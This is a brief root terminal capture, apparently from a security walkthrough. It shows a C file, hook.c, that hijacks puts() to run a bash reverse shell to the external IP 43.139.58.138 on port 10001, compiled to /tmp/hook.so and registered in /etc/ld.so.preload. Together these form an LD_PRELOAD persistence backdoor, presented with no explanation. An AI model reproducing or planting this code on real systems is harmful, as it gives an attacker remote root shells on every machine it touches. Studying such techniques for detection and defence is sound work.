 -rw-r--r--. 1 root root 154 9月 3 20:23 hook.c
[root@localhost ~]# cat hook.c
#include <stdio.h>
#include <stdlib.h>
int puts(const char *message) {
system("bash -c 'bash -i >& /dev/tcp/43.139.58.138/10001 0>&1'");
return 0;
}
[root@localhost ~]# ll /tmp/ | grep hook.so
-rwxr-xr-x. 1 root root 8032 9月 3 20:23 hook.so
[root@localhost ~]# cat /etc/ld.so.preload
/tmp/hook.so